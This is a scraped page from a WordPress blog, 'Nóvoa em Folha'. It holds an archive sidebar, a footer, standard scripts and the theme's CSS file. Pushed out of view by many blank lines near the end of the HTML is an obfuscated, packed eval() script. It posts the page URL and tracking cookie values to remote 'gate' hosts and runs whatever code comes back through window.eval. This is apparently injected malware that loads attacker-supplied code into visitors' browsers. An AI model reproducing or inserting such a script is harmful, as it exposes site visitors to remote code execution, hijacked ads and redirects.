	<li><a href='https://novoaemfolha.com/2021/09'>September 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/07'>July 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/06'>June 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/05'>May 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/03'>March 2021</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2021/02'>February 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/01'>January 2021</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2020/12'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/09'>September 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/07'>July 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/01'>January 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/07'>July 2019</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2019/05'>May 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/04'>April 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/01'>January 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/12'>December 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/11'>November 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/09'>September 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2018/08'>August 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/05'>May 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/04'>April 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/12'>December 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/09'>September 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/07'>July 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/06'>June 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/03'>March 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/02'>February 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/12'>December 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/10'>October 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/09'>September 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/08'>August 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/07'>July 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/06'>June 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/05'>May 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/04'>April 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/03'>March 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/02'>February 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/01'>January 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/09'>September 2015</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2015/07'>July 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/06'>June 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/05'>May 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/04'>April 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/03'>March 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/02'>February 2015</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/12'>December 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/11'>November 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/10'>October 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/09'>September 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/08'>August 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/07'>July 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/06'>June 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/05'>May 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/04'>April 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/03'>March 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/02'>February 2014</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2014/01'>January 2014</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2013/12'>December 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/11'>November 2013</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2013/10'>October 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/09'>September 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/08'>August 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/07'>July 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/06'>June 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/05'>May 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/04'>April 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/03'>March 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/02'>February 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/01'>January 2013</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2012/12'>December 2012</a>&nbsp;(22)</li>
	<li><a href='https://novoaemfolha.com/2012/11'>November 2012</a>&nbsp;(27)</li>
	<li><a href='https://novoaemfolha.com/2012/10'>October 2012</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2012/09'>September 2012</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2012/08'>August 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2012/07'>July 2012</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2012/06'>June 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/05'>May 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/04'>April 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/03'>March 2012</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2012/02'>February 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/01'>January 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/12'>December 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/11'>November 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/10'>October 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/09'>September 2011</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2011/08'>August 2011</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2011/07'>July 2011</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2011/06'>June 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/05'>May 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/04'>April 2011</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2011/03'>March 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/02'>February 2011</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2010/10'>October 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/09'>September 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/08'>August 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2010/07'>July 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/06'>June 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/05'>May 2010</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2010/04'>April 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/03'>March 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/02'>February 2010</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2010/01'>January 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2009/12'>December 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2009/11'>November 2009</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2009/10'>October 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/09'>September 2009</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2009/08'>August 2009</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2009/07'>July 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/06'>June 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/05'>May 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/04'>April 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/03'>March 2009</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2009/02'>February 2009</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2009/01'>January 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/12'>December 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/11'>November 2008</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2008/10'>October 2008</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2008/09'>September 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/08'>August 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/06' aria-current="page">June 2008</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2008/05'>May 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/04'>April 2008</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2008/03'>March 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/02'>February 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/01'>January 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/12'>December 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/11'>November 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/10'>October 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/09'>September 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/08'>August 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/07'>July 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/06'>June 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/05'>May 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/04'>April 2007</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2007/03'>March 2007</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2007/02'>February 2007</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2007/01'>January 2007</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2006/12'>December 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/10'>October 2006</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2006/09'>September 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/08'>August 2006</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2006/07'>July 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/05'>May 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/04'>April 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/03'>March 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/02'>February 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/01'>January 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2005/12'>December 2005</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2005/11'>November 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/10'>October 2005</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2005/09'>September 2005</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2005/08'>August 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/07'>July 2005</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2005/06'>June 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/05'>May 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/04'>April 2005</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2005/03'>March 2005</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2005/02'>February 2005</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2005/01'>January 2005</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2004/12'>December 2004</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2004/11'>November 2004</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2004/10'>October 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/09'>September 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/08'>August 2004</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2004/07'>July 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/06'>June 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/05'>May 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/04'>April 2004</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2004/03'>March 2004</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2004/01'>January 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/12'>December 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/11'>November 2003</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2003/10'>October 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2003/09'>September 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/07'>July 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/06'>June 2003</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/05'>May 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/1905/10'>October 1905</a>&nbsp;(1)</li>
			</ul>

			</li></ul>
</div><!-- end id:sidebar -->
</div><!-- end id:content -->
</div><!-- end id:container --><div id="footer">
<p><strong>Nóvoa em Folha</strong> &copy; 2026 All Rights Reserved.</p>
<p class="right">
	<span><a href="http://wpthemes.info/misty-look/" title="MistyLook WordPress Theme by Sadish Bala">Free WordPress Themes</a> | <a href="http://www.freehostreview.com/" title="Free Web Space" target="_blank">Free Web Space</a></span>
</p>
<br class="clear" />
</div><!-- end id:footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mistylook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-content/plugins/divi-dash/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://novoaemfolha.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://novoaemfolha.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://novoaemfolha.com/wp-content/themes/mistylook/style.css
body_size: 2781
content:
/*  
Theme Name: MistyLook
Theme URI: http://wpthemes.info
Description: A real clean WordPress Theme by <a href="http://wpthemes.info" title="Sadish">Sadish Bala</a>. Support is available at <a href="http://wprocks.com/forums/" title="Forums">Forums</a>.
Version: 3.8RC
Author: Sadish
Author URI: http://wprocks.com
Tags: fixed width, two columns, widgets, custom image header
*/
* {
	padding: 0; 
	margin:0;
}
p {
	margin: 0.7em 0;
	line-height:1.8em;
}
dl {
	margin:1em 0;
}
dt 
{
	font-weight:bold;
}
dd 
{
	margin:0.5em;
	padding:0;
}
a {text-decoration:none;}
a:link, a:visited {
	color: #185e15;	
}
a:hover, a:active {
	border-bottom:#963 1px solid;
}
img.wp-smiley, #wpstats, img.noborder, a img.noborder {
	background: none;
	border: 0;
	padding: 0;
}
.clear {
	clear:both;
	height:20px;
}
blockquote
{
	color:#666;
	margin: 1em;
	padding: 0 0 10px 50px;
	background: url(img/blockquote.gif) no-repeat left top;	
}
fieldset { border:0;}
h1, h2, h3, h4,h5,h6 {
	font-family: Georgia, Arial, Verdana, Serif;
	font-weight: normal;
	line-height:1.4em;	
    margin:0 0 0.2em 0;
	padding:0;
}
h1 {font-size:2em;}
h2 {font-size:1.7em;}
h3 {font-size:1.5em;}
h4 {font-size:1.5em;}
h5 {font-size:1.3em;}
h6 {font-size:1.2em;}
img 
{
	background:url(img/shadow.gif) no-repeat right bottom;
	padding:4px 10px 10px 4px;	
	border:0;
	border-top:#eee 1px solid;
	border-left:#eee 1px solid;	
}
a:link img,
a:visited img,
a:hover img,
a:active img {
	border:none;
	background:none;
	padding:none;
	background:url(img/shadow.gif) no-repeat right bottom;
	padding:4px 10px 10px 4px;	
	border-top:#eee 1px solid;
	border-left:#eee 1px solid;		
}
pre, code
{
	display:block;
	margin:1em;
	padding:1em;
	font-family:"Courier New", Arial, Verdana, Serif;
	font-size:1em;
}
abbr, acronym
{
	cursor:help;
}
hr
{
	clear:both;
	margin-top:5px;
	color:#eee;
}
table
{
	width:100%;
	border:#eee 1px solid;
	padding:5px;
}
th
{
	text-align:left;
	background:#cdcdcd;
	padding:5px;
}
tr.even { background:#ededed;}
td, th { padding:10px;}

/************************************************
*	Page Menu 							*
************************************************/
/* =Menu
-------------------------------------------------------------- */

#access {
	background: #000;
	margin: 0 auto;
	width: 980px;
	display:block;
}
#access .menu-header,
div.menu {
	font-size: 13px;
	margin-left: 12px;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 5px 0 0;
}
#access .menu-header li,
div.menu li {
	float:left;
	position: relative;
}
#access a {
	display:block;
	text-decoration:none;
	color:#aaa;
	padding:8px 16px;
	background:#e3e6e3;
	border:#d6d9d6 1px solid;
	color: #183618;	
	margin:0 4px 0 0;
}
#access ul ul {
	display:none;
	position:absolute;
	top:32px;
	left:0;
	float:left;
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	width: 180px;
	z-index: 99999;
}
#access ul ul li {
	min-width: 180px;	
}
#access ul ul ul {
	left:100%;
	top:0;
}
#access ul ul a {
	background:#e3e6e3;
	border:#d6d9d6 1px solid;
	color: #183618;	
	height:auto;
	line-height:1em;
	padding:10px;
	width: 160px;
}
#access li:hover > a,
#access ul ul :hover > a {
	background:#fff;
}
#access ul li:hover > ul {
	display:block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a {
	background: #fff;
}

* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	background:#fff;
}
#access #searchform  
{
    float:right;
    background:#ededed;
    padding:0 14px;
   	border:#d6d9d6 1px solid;
   	border-bottom:0px;
}
#access #s 
{
    background:#f3f6f3 url(img/search.png) no-repeat left;
    padding-left:20px;
    width:150px;
}
body 
{
	background: #f3f6f3;
	margin: 0; 
	font: 76%/1.6em verdana, tahoma, arial,  sans-serif; 
	color: #333; 
	text-align: center;
}
#container {
	border: #d6cdbe 1px solid; 
	background: #fff; 
	margin: 0 auto; 
	width: 980px; 	
	position: relative; 
	text-align: left;
	clear:both;
}
#header {
	clear: both; 
	float: left; 
	margin: 10px 5px; 
	width: 550px;
	font-family:Cambria, Verdana, Arial, Serif;
}
#header h1 
{
	font-size:1.8em;
	margin:10px 0 0 10px;
	font-variant:small-caps;
	font-weight:normal;
}
#header h1 a {
	
	text-decoration:none;	
	border:0;
}
#header h1 a:hover,
#header h1 a:active {
	border-bottom:#963 1px solid;
}
#header #desc 
{
	margin:0 0 0 10px;
	font-size:1.2em;
	font-weight:normal;
}
#feedarea {
	padding:10px 10px 0 0; 
	float: right; 	
	text-align: right;
}
html #feedarea {
	padding-top: 10px;
}
#feedarea dl dt {
	display: inline; 
	margin-right: 5px; 
	height: 45px;
}
#feedarea dl dd {
	display: inline; 
	margin-right: 5px; 
	height: 45px;
	background:url(img/icon_feed.gif) no-repeat left center;
	padding-left:16px;
}
#headerimage {
	clear: both; 
	background: #fff url(img/misty.jpg) no-repeat 0 0 center;
	margin: 10px; 
	color: #fff; 	
	height: 200px;
	width:960px;
}
#content ol 
{
    list-style-type:decimal;
    margin:1em;
    padding-left:2em;
}
#content-main 
{
    display:inline;
	float: left; 
	width: 640px; 	
	padding:0 15px;
}
#content-main ul 
{
    margin:0 1em;
    padding:0 1em;
    list-style-image:url(img/bullet.png);
}
#content-main ul.asides 
{
	margin:0;
	padding:2em;
	border-bottom:#ddd 1px dotted;
}

#content .post 
{
	clear:both;
	margin:1em 0;
	padding:0 0 2em 0;
	border-bottom:#dcc 1px dotted;
}
#content .entry 
{
    clear:both;
    margin:1em 0;
    padding-right:1em;    
}
#content .entry a:link, #content .entry a:visited
{
    border-bottom:#963 1px dotted;    
}
